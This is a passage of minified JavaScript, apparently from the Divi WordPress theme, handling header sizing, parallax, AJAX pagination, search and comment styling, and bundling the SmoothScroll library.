$body=$("body"),has_section=$this_section.length,this_section_index=$this_section.index(".et_pb_fullwidth_header"),this_section_offset=has_section?$this_section.offset():{},$header=$this_section.children(".et_pb_fullwidth_header_container"),$header_content=$header.children(".header-content-container"),$header_image=$header.children(".header-image-container"),sectionHeight=topWindow.innerHeight||$et_window.height(),$wpadminbar=topWindow.jQuery("#wpadminbar"),has_wpadminbar=$wpadminbar.length,wpadminbar_height=has_wpadminbar?$wpadminbar.height():0,$top_header=$("#top-header"),has_top_header=$top_header.length,top_header_height=has_top_header?$top_header.height():0,$main_header=$("#main-header"),has_main_header=$main_header.length,main_header_height=has_main_header?$main_header.outerHeight():0,fixed_main_header_height=et_pb_get_fixed_main_header_height(),is_wp_relative_admin_bar=(void 0!==this_section_offset.top&&this_section_offset.top,$et_window.width()<782),is_desktop_view=980<$et_window.width(),overall_header_height=($et_window.width()<=980&&$et_window.width(),$et_window.width(),window.et_is_vertical_nav&&is_desktop_view?wpadminbar_height+top_header_height:wpadminbar_height+top_header_height+main_header_height),is_first_module=void 0!==this_section_offset.top&&this_section_offset.top<=overall_header_height;$main_header.attr("data-height-onload")&&(main_header_height=parseFloat($main_header.attr("data-height-onload"))),has_wpadminbar&&(is_wp_relative_admin_bar?is_first_module&&(sectionHeight-=wpadminbar_height):sectionHeight-=wpadminbar_height),has_top_header&&is_desktop_view&&(et_hide_nav&&!window.et_is_vertical_nav?is_first_module||(sectionHeight-=top_header_height):!window.et_is_fixed_nav||window.et_is_vertical_nav?is_first_module&&(sectionHeight-=top_header_height):sectionHeight-=top_header_height),has_main_header&&(is_desktop_view?et_hide_nav&&!window.et_is_vertical_nav?is_first_module||(sectionHeight-=fixed_main_header_height):window.et_is_fixed_nav&&!window.et_is_vertical_nav?sectionHeight-=is_first_module?main_header_height:fixed_main_header_height:window.et_is_fixed_nav||window.et_is_vertical_nav||is_first_module&&(sectionHeight-=main_header_height):is_first_module&&(sectionHeight-=main_header_height)),$body.hasClass("et_transparent_nav")&&$body.hasClass("et_hide_nav")&&0===this_section_index&&$this_section.css("padding-top","");var section_border_top_width=parseInt($this_section.css("borderTopWidth"));section_border_top_width&&(sectionHeight-=section_border_top_width);var section_border_bottom_width=parseInt($this_section.css("borderBottomWidth"));if(section_border_bottom_width&&(sectionHeight-=section_border_bottom_width),$this_section.css("min-height",sectionHeight+"px"),$header.css("min-height",sectionHeight+"px"),$header.hasClass("center")&&$header_content.hasClass("bottom")&&$header_image.hasClass("bottom")&&$header.addClass("bottom-bottom"),$header.hasClass("center")&&$header_content.hasClass("center")&&$header_image.hasClass("center")&&$header.addClass("center-center"),$header.hasClass("center")&&$header_content.hasClass("center")&&$header_image.hasClass("bottom")){$header.addClass("center-bottom");var contentHeight=sectionHeight-$header_image.outerHeight(!0);0<contentHeight&&$header_content.css("min-height",contentHeight+"px").css("height","10px")}$header.hasClass("center")&&$header_content.hasClass("bottom")&&$header_image.hasClass("center")&&$header.addClass("bottom-center"),($header.hasClass("left")||$header.hasClass("right"))&&!$header_content.length&&$header_image.length&&$header.css("justify-content","flex-end"),$header.hasClass("center")&&$header_content.hasClass("bottom")&&!$header_image.length&&$header_content.find(".header-content").css("margin-bottom","80px"),$header_content.hasClass("bottom")&&$header_image.hasClass("center")&&($header_image.find(".header-image").css("margin-bottom","80px"),$header_image.css("align-self","flex-end"));var headerContentHeight=0;$header_content.length&&(headerContentHeight+=$header_content.outerHeight()),$header_image.length&&(headerContentHeight+=$header_image.outerHeight()),sectionHeight<headerContentHeight&&($this_section.css("min-height",headerContentHeight+"px"),$header.css("min-height",headerContentHeight+"px")),$header_image.hasClass("bottom")&&(headerContentHeight<sectionHeight&&($this_section.css("min-height",headerContentHeight+80+"px"),$header.css("min-height",headerContentHeight+80+"px")),$header.css("justify-content","flex-end"))},timeout)},window.et_calculate_fullscreen_section_size=function(){$("section.et_pb_fullscreen").each(function(){$.proxy(et_calc_fullscreen_section,$(this))()}),clearTimeout(et_calc_fullscreen_section.timeout),et_calc_fullscreen_section.timeout=setTimeout(function(){$et_window.off("resize",et_calculate_fullscreen_section_size),$et_window.off("et-pb-header-height-calculated",et_calculate_fullscreen_section_size),$et_window.trigger("resize"),$et_window.on("resize",et_calculate_fullscreen_section_size),$et_window.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)})},is_frontend_builder||($et_window.on("resize",et_calculate_fullscreen_section_size),$et_window.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)),window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100),window.et_pb_parallax_init=function($this_parallax){var $this_parent=$this_parallax.parent();isBuilder?window.top:window;$this_parallax.hasClass("et_pb_parallax_css")?$("body").hasClass("et-fb")&&($.proxy(et_apply_builder_css_parallax,$this_parent)(),$(window).on("scroll.etCssParallaxBackground",$.proxy(et_apply_builder_css_parallax,$this_parent)),$(window).on("resize.etCssParallaxBackground",$.proxy(window.debounced_et_apply_builder_css_parallax,$this_parent))):($.proxy(et_parallax_set_height,$this_parent)(),$.proxy(et_apply_parallax,$this_parent)(),$(window).on("scroll.etTrueParallaxBackground",$.proxy(et_apply_parallax,$this_parent)),$(window).on("resize.etTrueParallaxBackground",$.proxy(et_pb_debounce(et_parallax_set_height,100),$this_parent)),$(window).on("resize.etTrueParallaxBackground",$.proxy(et_pb_debounce(et_apply_parallax,100),$this_parent)),$this_parent.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){$.proxy(et_parallax_set_height,$this_parent)()},300)}))},$(window).resize(function(){var window_width=$et_window.width(),et_container_css_width=$et_container.css("width"),et_container_actual_width=(void 0!==et_container_css_width?"%"!==et_container_css_width.substr(-1,1):"")?$et_container.width():$et_container.width()/100*window_width,containerWidthChanged=et_container_width!==et_container_actual_width;if(et_pb_resize_section_video_bg(),et_pb_center_video(),et_fix_slider_height(),et_fix_nav_direction(),et_fix_html_margin(),$et_pb_fullwidth_portfolio.each(function(){set_container_height=!!$(this).hasClass("et_pb_fullwidth_portfolio_carousel"),set_fullwidth_portfolio_columns($(this),set_container_height)}),containerWidthChanged||window.et_force_width_container_change){$(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){$et_pb_filterable_portfolio.each(function(){set_filterable_grid_items($(this))}),$et_pb_gallery.each(function(){$(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items($(this))})},100),et_container_width=et_container_actual_width,!0;var $et_pb_circle_counter=$(".et_pb_circle_counter");$et_pb_circle_counter.length&&$et_pb_circle_counter.each(function(){var $this_counter=$(this).find(".et_pb_circle_counter_inner");if($this_counter.is(":visible")&&void 0!==$this_counter.data("easyPieChart")){var current_mode=et_pb_get_current_window_mode(),suffix="desktop"!==(et_animation_breakpoint=current_mode)?"-"+current_mode:"",bar_color=$this_counter.data("bar-bg-color"+suffix);void 0!==bar_color&&""!==bar_color&&($this_counter.data("easyPieChart").options.barColor=bar_color);var track_color=$this_counter.data("color"+suffix);void 0!==track_color&&""!==track_color&&($this_counter.data("easyPieChart").options.trackColor=track_color,$this_counter.trigger("containerWidthChanged"));var track_color_alpha=$this_counter.data("alpha"+suffix);void 0!==track_color_alpha&&""!==track_color_alpha&&($this_counter.data("easyPieChart").options.trackAlpha=track_color_alpha,$this_counter.trigger("containerWidthChanged")),$this_counter.data("easyPieChart").update($this_counter.data("number-value"))}}),$et_pb_countdown_timer.length&&$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer)}),window.et_force_width_container_change=!1}window.et_fix_testimonial_inner_width(),$et_pb_counter_amount.length&&$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))}),isBuilder&&et_pb_get_current_window_mode()!==et_animation_breakpoint&&et_process_animation_data(!1),($et_pb_map.length||is_frontend_builder)&&function($et_pb_map){if(et_pb_get_current_window_mode()===et_animation_breakpoint)return;$et_pb_map.each(function(){var $this_map=$(this),this_map=$this_map.data("map");if(void 0!==this_map){var current_mode=et_pb_get_current_window_mode(),suffix="desktop"!==(et_animation_breakpoint=current_mode)?"-"+current_mode:"",prev_suffix="phone"===current_mode?"-tablet":"",grayscale_value=$this_map.attr("data-grayscale"+suffix)||0;grayscale_value||(grayscale_value=$this_map.attr("data-grayscale"+prev_suffix)||$this_map.attr("data-grayscale")||0),0!==grayscale_value&&(grayscale_value="-"+grayscale_value.toString()),this_map.setOptions({styles:[{stylers:[{saturation:parseInt(grayscale_value)}]}]})}})}($et_pb_map),(grid_containers.length||is_frontend_builder)&&$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),".et_pb_grid_item")})}),is_frontend_builder?$(window).one("et_fb_init_app_after",fitvids_slider_fullscreen_init):fitvids_slider_fullscreen_init(),window.et_pb_fullwidth_header_scroll=function(event){event.preventDefault();var window_width=$et_window.width(),$body=$("body"),is_wp_relative_admin_bar=window_width<782,is_transparent_main_header=$body.hasClass("et_transparent_nav"),is_hide_nav=$body.hasClass("et_hide_nav"),is_desktop_view=980<window_width,$this_section=$(this).parents("section"),this_section_offset=$this_section.offset(),$wpadminbar=$("#wpadminbar"),$main_header=$("#main-header"),wpadminbar_height=$wpadminbar.length&&!is_wp_relative_admin_bar?$wpadminbar.height():0,top_header_height=window.et_is_fixed_nav&&is_desktop_view?$top_header.height():0,data_height_onload=void 0===$main_header.attr("data-height-onload")?0:$main_header.attr("data-height-onload"),initial_fixed_difference=$main_header.height()===et_pb_get_fixed_main_header_height()||!is_desktop_view||!window.et_is_fixed_nav||is_transparent_main_header||is_hide_nav?0:et_pb_get_fixed_main_header_height()-parseFloat(data_height_onload),section_bottom=this_section_offset.top+$this_section.outerHeight(!0)+initial_fixed_difference-(wpadminbar_height+top_header_height+et_pb_get_fixed_main_header_height());if(!isVB&&window.et_is_fixed_nav&&is_transparent_main_header){var clone=$main_header.clone().addClass("et-disabled-animations et-fixed-header").css("visibility","hidden").appendTo($body);section_bottom+=et_pb_get_fixed_main_header_height()-clone.height(),clone.remove()}if($this_section.length){$("html, body").animate({scrollTop:section_bottom},{duration:800})}},window.et_load_event_fired?et_pb_window_load_scripts():$(window).load(function(){et_pb_window_load_scripts()}),$(".et_section_specialty").length&&$(".et_section_specialty").each(function(){$(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),$(".et_pb_section_parallax").length&&$(".et_pb_map").length&&$("body").addClass("parallax-map-support"),$(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var $search_wrap=$(this),$search_input_submit=$search_wrap.find('input[type="submit"]'),search_input_submit_text=$search_input_submit.attr("value"),$search_button=$search_wrap.find("button"),search_button_text=$search_button.text(),has_submit_button=!(!$search_input_submit.length&&!$search_button.length);($search_wrap.find('input[type="text"]').length||$search_wrap.find('input[type="search"]').length)&&(has_submit_button||$search_wrap.addClass("et-no-submit-button"),$search_wrap.width()<150&&$search_wrap.addClass("et-narrow-wrapper"),!$search_input_submit.length||void 0!==search_input_submit_text&&""!==search_input_submit_text||($search_input_submit.remove(),$search_wrap.addClass("et-no-submit-button")),!$search_button.length||void 0!==search_button_text&&""!==search_button_text||($search_button.remove(),$search_wrap.addClass("et-no-submit-button")))}),$("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var $current_module,this_link=$(this),href=this_link.attr("href"),current_href=window.location.href,module_classes=this_link.closest(".et_pb_module").attr("class").split(" "),module_class_processed="",animation_classes=["et_animated","infinite","et-waypoint","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft","transformAnim"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],$.each(module_classes,function(index,value){-1===$.inArray(value,animation_classes)&&"et_had_animation"!==value&&""!==value.trim()&&(module_class_processed+="."+value)}),et_remove_animation($current_module=$(module_class_processed)),void 0!==window.et_pb_ajax_pagination_cache[href+module_class_processed]?$current_module.fadeTo("slow",.2,function(){$current_module.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[href+module_class_processed]),et_pb_set_paginated_content($current_module,!0)}):(void 0===window.et_pb_ajax_pagination_cache[current_href+module_class_processed]&&(window.et_pb_ajax_pagination_cache[current_href+module_class_processed]=$current_module.find(".et_pb_ajax_pagination_container")),$current_module.fadeTo("slow",.2,function(){jQuery.get(href,function(page){var $page=jQuery(page),$style=$page.filter("#et-builder-module-design-cached-inline-styles"),$content=$page.find(module_class_processed+" .et_pb_ajax_pagination_container").prepend($style);et_remove_animation($content.find(".et_animated")),$current_module.find(".et_pb_ajax_pagination_container").replaceWith($content),window.et_pb_ajax_pagination_cache[href+module_class_processed]=$content,et_pb_set_paginated_content($current_module,!1)})})),!1}),window.et_pb_search_init=function($search){var current_mode=et_pb_get_current_window_mode(),suffix="desktop"!==(et_animation_breakpoint=current_mode)?"-"+current_mode:"",$input_field=$search.find(".et_pb_s"),$button=$search.find(".et_pb_searchsubmit"),input_padding=$search.hasClass("et_pb_text_align_right"+suffix)?"paddingLeft":"paddingRight",reverse_input_padding="paddingLeft"===input_padding?"paddingRight":"paddingLeft",disabled_button=$search.hasClass("et_pb_hide_search_button"),buttonHeight=$button.outerHeight(),buttonWidth=$button.outerWidth(),inputHeight=$input_field.innerHeight();$button.css({position:"relative"}),inputHeight<buttonHeight&&$input_field.innerHeight(buttonHeight),disabled_button||($input_field.css(reverse_input_padding,""),$input_field.css(input_padding,buttonWidth+10)),$button.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function($search){var inputMargin=$search.find(".et_pb_s").css("margin").split(" "),inputMarginObj={};switch(inputMargin.length){case 4:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[2],left:inputMargin[3]};break;case 2:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[0],left:inputMargin[1]};break;default:inputMarginObj={top:inputMargin[0],right:inputMargin[0],bottom:inputMargin[0],left:inputMargin[0]}}var inputRight=0-parseFloat(inputMarginObj.left)+"px";$search.find(".et_pb_searchsubmit").css({top:inputMarginObj.top,right:inputRight,bottom:inputMarginObj.bottom})},$(".et_pb_search").length&&$(".et_pb_search").each(function(){var $search=$(this);$search.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix($search),et_pb_search_init($search)}),window.et_pb_comments_init=function($comments_module){var $comments_module_button=$comments_module.find(".comment-reply-link, .submit");$comments_module_button.length&&($comments_module_button.addClass("et_pb_button"),void 0!==$comments_module.attr("data-icon")&&""!==$comments_module.attr("data-icon")&&($comments_module_button.attr("data-icon",$comments_module.attr("data-icon")),$comments_module_button.addClass("et_pb_custom_button_icon")),void 0!==$comments_module.attr("data-icon-tablet")&&""!==$comments_module.attr("data-icon-tablet")&&($comments_module_button.attr("data-icon-tablet",$comments_module.attr("data-icon-tablet")),$comments_module_button.addClass("et_pb_custom_button_icon")),void 0!==$comments_module.attr("data-icon-phone")&&""!==$comments_module.attr("data-icon-phone")&&($comments_module_button.attr("data-icon-phone",$comments_module.attr("data-icon-phone")),$comments_module_button.addClass("et_pb_custom_button_icon")))},$(".et_pb_comments_module").length&&$(".et_pb_comments_module").each(function(){var $comments_module=$(this);et_pb_comments_init($comments_module)}),window.et_fix_pricing_currency_position(),$(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var $form=$(this),condition_check=function(){et_conditional_check($form)},debounced_condition_check=et_pb_debounce(condition_check,250);$form.on("change","input, textarea, select",condition_check),$form.on("keydown","input, textarea, select",debounced_condition_check),et_conditional_check($form)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var maxFullwidthMenuIndex=0,i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];animation_entry.class&&($("."+animation_entry.class).hasClass("et_pb_fullwidth_menu")&&maxFullwidthMenuIndex++)}$(".et_pb_fullwidth_menu").each(function(){var $fullWidthMenu=$(this);$fullWidthMenu.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){$fullWidthMenu.css("z-index",maxFullwidthMenuIndex-$fullWidthMenu.index(".et_pb_fullwidth_menu"))})})}$(document).trigger("et_pb_after_init_modules")})},
// Underscore may be freely distributed under the MIT license.
window.et_pb_debounce=function(func,wait,immediate){var timeout,args,context,timestamp,result,now=Date.now||(new Date).getTime(),later=function(){var last=now-timestamp;last<wait&&0<=last?timeout=setTimeout(later,wait-last):(timeout=null,immediate||(result=func.apply(context,args),timeout||(context=args=null)))};return function(){context=this,args=arguments,timestamp=now;var callNow=immediate&&!timeout;return timeout||(timeout=setTimeout(later,wait)),callNow&&(result=func.apply(context,args),context=args=null),result}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?($(window).load(function(){window.et_load_event_fired=!0}),$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(subject_data){subject_data&&($(".et_pb_subject_placeholder_id_"+subject_data.id).after(subject_data.content),$(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),$("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),$(document).ready(function(){$(".et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition").removeClass("et-no-transition"),(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),$(window).load(function(){var $body=$("body");if($body.hasClass("safari")){var original_display_value=$body.css("display"),different_display_value="initial"===original_display_value?"block":"initial";if($body.css({display:different_display_value}),setTimeout(function(){$body.css({display:original_display_value})},0),$body.hasClass("woocommerce-page")&&$body.hasClass("single-product")){var $wc=$(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===$wc.length)return;var opacity=parseInt($wc[0].style.opacity);if(!opacity)return;$wc.css({opacity:opacity-.09}),setTimeout(function(){$wc.css({opacity:opacity})},0)}}}),$(document).ready(function(){if(void 0!==MutationObserver)for(var getInvisibleNodes=function($sections){return $sections.filter(function(){return!$(this).is(":visible")}).length},$sections=$(".et_pb_section"),sectionParents=function($sections){var filterMethod=void 0!==$.uniqueSort?$.uniqueSort:$.unique,$sectionParents=$([]);return $sections.each(function(){$sectionParents=$sectionParents.add($(this).parents())}),filterMethod($sectionParents.get())}($sections),invisibleSections=getInvisibleNodes($sections),observer=new MutationObserver(window.et_pb_debounce(function(){var newInvisibleSections=getInvisibleNodes($sections);newInvisibleSections<invisibleSections&&$(window).trigger("resize"),invisibleSections=newInvisibleSections},200)),i=0;i<sectionParents.length;i++)observer.observe(sectionParents[i],{childList:!0,attributes:!0,attributeFilter:["class","style"],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})}),et_fix_html_margin()}(jQuery);
/*!
* SmoothScroll for websites v1.2.1
* Licensed under the terms of the MIT license.
*
* People involved
* - Balazs Galambosi (maintainer)
* - Michael Herf     (Pulse Algorithm)
*/
!function(){var activeElement,defaultOptions={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},options=defaultOptions,isExcluded=!1,isFrame=!1,direction={x:0,y:0},initDone=!1,root=document.documentElement,deltaBuffer=[120,120,120],key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};options=defaultOptions;function init(){if(document.body){var disableKeyboard,body=document.body,html=document.documentElement,windowHeight=window.innerHeight,scrollHeight=body.scrollHeight;if(root=0<=document.compatMode.indexOf("CSS")?html:body,activeElement=body,(disableKeyboard=document.body.classList.contains("et-fb"))&&removeEvent("keydown",keydown),options.keyboardSupport&&!disableKeyboard&&addEvent("keydown",keydown),initDone=!0,top!=self)isFrame=!0;else if(windowHeight<scrollHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var pending=!1;if(html.style.height="auto",setTimeout(function(){pending||html.scrollHeight==document.height||(pending=!0,setTimeout(function(){html.style.height=document.height+"px",pending=!1},500))},10),root.offsetHeight<=windowHeight){var underlay=document.createElement("div");underlay.style.clear="both",body.appendChild(underlay)}}options.fixedBackground||isExcluded||(body.style.backgroundAttachment="scroll",html.style.backgroundAttachment="scroll")}}var que=[],pending=!1,lastScroll=+new Date;function scrollArray(elem,left,top,delay){var x,y;if(delay||(delay=1e3),x=0<(x=left)?1:-1,y=0<(y=top)?1:-1,(direction.x!==x||direction.y!==y)&&(direction.x=x,direction.y=y,que=[],lastScroll=0),1!=options.accelerationMax){var elapsed=+new Date-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+30/elapsed)/2;1<factor&&(factor=Math.min(factor,options.accelerationMax),left*=factor,top*=factor)}lastScroll=+new Date}if(que.push({x:left,y:top,lastX:left<0?.99:-.99,lastY:top<0?.99:-.99,start:+new Date}),!pending){var scrollWindow=elem===document.body,step=function(time){for(var now=+new Date,scrollX=0,scrollY=0,i=0;i<que.length;i++){var item=que[i],elapsed=now-item.start,finished=elapsed>=options.animationTime,position=finished?1:elapsed/options.animationTime;options.pulseAlgorithm&&(position=pulse(position));var x=item.x*position-item.lastX>>0,y=item.y*position-item.lastY>>0;scrollX+=x,scrollY+=y,item.lastX+=x,item.lastY+=y,finished&&(que.splice(i,1),i--)}scrollWindow?window.scrollBy(scrollX,scrollY):(scrollX&&(elem.scrollLeft+=scrollX),scrollY&&(elem.scrollTop+=scrollY)),left||top||(que=[]),que.length?requestFrame(step,elem,delay/options.frameRate+1):pending=!1};requestFrame(step,elem,0),pending=!0}}function keydown(event){var target=event.target,modifier=event.ctrlKey||event.altKey||event.metaKey||event.shiftKey&&event.keyCode!==key.spacebar;if(/input|textarea|select|embed/i.test(target.nodeName)||target.isContentEditable||event.defaultPrevented||modifier)return!0;if(isNodeName(target,"button")&&event.keyCode===key.spacebar)return!0;var x=0,y=0,elem=overflowingAncestor(activeElement),clientHeight=elem.clientHeight;switch(elem==document.body&&(clientHeight=window.innerHeight),event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:y=-(event.shiftKey?1:-1)*clientHeight*.9;break;case key.pageup:y=.9*-clientHeight;break;case key.pagedown:y=.9*clientHeight;break;case key.home:y=-window.pageYOffset;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=0<damt?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return!0}scrollArray(elem,x,y),event.preventDefault()}var cache={};setInterval(function(){cache={}},1e4);var i,deltaBufferTimer,uniqueID=(i=0,function(el){return el.uniqueID||(el.uniqueID=i++)});function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[],rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached)return setCache(elems,cached);if(elems.push(el),rootScrollHeight===el.scrollHeight){if(!isFrame||root.clientHeight+10<rootScrollHeight)return setCache(elems,document.body)}else if(el.clientHeight+10<el.scrollHeight&&(overflow=getComputedStyle(el,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return setCache(elems,el)}while(el=el.parentNode)}function addEvent(type,fn,bubble){window.addEventListener(type,fn,bubble||!1)}function removeEvent(type,fn,bubble){window.removeEventListener(type,fn,bubble||!1)}function isNodeName(el,tag){return(el.nodeName||"").toLowerCase()===tag.toLowerCase()}function isDivisible(n,divisor){return Math.floor(n/divisor)==n/divisor}var requestFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||1e3/60)};function pulse_(x){var start;return((x*=options.pulseScale)<1?x-(1-Math.exp(-x)):(x-=1,(start=Math.exp(-1))+(1-Math.exp(-x))*(1-start)))*options.pulseNormalize}function pulse(x){return 1<=x?1:x<=0?0:(1==options.pulseNormalize&&(options.pulseNormalize/=pulse_(1)),pulse_(x))}var isChrome=/chrome/i.test(window.navigator.userAgent),wheelEvent=null;"onwheel"in document.createElement("div")?wheelEvent="wheel":"onmousewheel"in document.createElement("div")&&(wheelEvent="mousewheel");var isSmoothScrollActive=0<document.body.className.split(" ").filter(function(className){return"et_smooth_scroll"===className}).length;wheelEvent&&isChrome&&isSmoothScrollActive&&(window.addEventListener(wheelEvent,function(event){initDone||init();var target=event.target,overflowing=overflowingAncestor(target),isVBTopWindowScroll=0<document.documentElement.className.split(" ").filter(function(className){return"et-fb-preview--tablet"===className||"et-fb-preview--phone"===className||"et-fb-preview--zoom"===className}).length;if(!overflowing||event.defaultPrevented||isNodeName(activeElement,"embed")||isNodeName(target,"embed")&&/\.pdf/i.test(target.src)||isVBTopWindowScroll)return!0;var deltaX=event.wheelDeltaX||0,deltaY=event.wheelDeltaY||0;if(deltaX||deltaY||(deltaY=event.wheelDelta||0),!options.touchpadSupport&&function(deltaY){if(deltaY)return deltaY=Math.abs(deltaY),deltaBuffer.push(deltaY),deltaBuffer.shift(),clearTimeout(deltaBufferTimer),!(isDivisible(deltaBuffer[0],120)&&isDivisible(deltaBuffer[1],120)&&isDivisible(deltaBuffer[2],120))}(deltaY))return!0;1.2<Math.abs(deltaX)&&(deltaX*=options.stepSize/120),1.2<Math.abs(deltaY)&&(deltaY*=options.stepSize/120),scrollArray(overflowing,-deltaX,-deltaY),event.preventDefault()},{passive:!1}),addEvent("mousedown",function(event){activeElement=event.target}),addEvent("load",init)),window.ET_SmoothScroll={toggleKeydown:function(enable){enable?addEvent("keydown",keydown):removeEvent("keydown",keydown)}}}();
var isBuilder="object"==typeof window.ET_Builder;
/*! ET custom.js */
/*! ET custom.js */
!function($){window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var et_header_offset,$et_pb_post_fullwidth=$(".single.et_pb_pagebuilder_layout.et_full_width_page"),$et_container=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),$(".container")),et_is_fixed_nav=($et_container.width(),$("body").hasClass("et_fixed_nav")||$("body").hasClass("et_vertical_fixed")),et_is_vertical_fixed_nav=$("body").hasClass("et_vertical_fixed"),et_is_rtl=$("body").hasClass("rtl"),et_hide_nav=$("body").hasClass("et_hide_nav"),et_header_style_left=$("body").hasClass("et_header_style_left"),$top_header=$("#top-header"),$main_header=$("#main-header"),$main_container_wrapper=$("#page-container"),$et_main_content_first_row=$("#main-content .container:first-child"),$et_main_content_first_row_meta_wrapper=$et_main_content_first_row.find(".et_post_meta_wrapper:first"),$et_main_content_first_row_meta_wrapper_title=$et_main_content_first_row_meta_wrapper.find("h1.entry-title"),$et_single_post=($et_main_content_first_row.find(".entry-content:first"),$("body.single")),$et_window=$(window),etRecalculateOffset=!1,et_header_height=0,$et_header_style_split=$(".et_header_style_split"),$et_top_navigation=$("#et-top-navigation"),$et_pb_first_row=($("#logo"),$("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),et_is_touch_device="ontouchstart"in window||navigator.maxTouchPoints,$et_top_cart=$("#et-secondary-menu a.et-cart-info");
// Underscore may be freely distributed under the MIT license.
function et_debounce(func,wait,immediate){var timeout,args,context,timestamp,result,now=Date.now||(new Date).getTime(),later=function(){var last=now-timestamp;last<wait&&0<=last?timeout=setTimeout(later,wait-last):(timeout=null,immediate||(result=func.apply(context,args),timeout||(context=args=null)))};return function(){context=this,args=arguments,timestamp=now;var callNow=immediate&&!timeout;return timeout||(timeout=setTimeout(later,wait)),callNow&&(result=func.apply(context,args),context=args=null),result}}if(0<$(".woocommerce .woocommerce-product-gallery").length){var gal=$(".woocommerce-product-gallery")[0],newstr=gal.outerHTML.replace("data-columns","data-cols");gal.outerHTML=newstr}function et_fix_logo_transition(is_onload){var logo_wrapper_width,$body=$("body"),$logo=$("#logo"),logo_actual_width=parseInt($logo.attr("data-actual-width")),logo_actual_height=parseInt($logo.attr("data-actual-height")),logo_height_percentage=parseInt($logo.attr("data-height-percentage")),$top_nav=$("#et-top-navigation"),top_nav_height=parseInt($top_nav.attr("data-height")),top_nav_fixed_height=parseInt($top_nav.attr("data-fixed-height")),$main_header=$("#main-header"),is_header_split=$body.hasClass("et_header_style_split"),is_fixed_nav=$main_header.hasClass("et-fixed-header"),is_hide_primary_logo=$body.hasClass("et_hide_primary_logo"),is_hide_fixed_logo=$body.hasClass("et_hide_fixed_logo"),logo_height_base=is_fixed_nav?top_nav_height:top_nav_fixed_height;is_onload=void 0!==is_onload&&is_onload,is_header_split&&!window.et_is_vertical_nav&&(is_onload&&(logo_height_base=top_nav_height),logo_wrapper_width=logo_actual_width*((logo_height_base*(logo_height_percentage/100)+22)/logo_actual_height),is_hide_primary_logo&&(is_fixed_nav||is_onload)&&(logo_wrapper_width=0),!is_hide_fixed_logo||is_fixed_nav||is_onload||(logo_wrapper_width=0),$(".et_header_style_split .centered-inline-logo-wrap").css({width:logo_wrapper_width}))}function et_toggle_slide_menu(force_state){var $slide_menu_container=$(".et_header_style_slide .et_slide_in_menu_container"),$page_container=$(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),$header_container=$(".et_header_style_slide #main-header"),is_menu_opened=$slide_menu_container.hasClass("et_pb_slide_menu_opened"),set_to=void 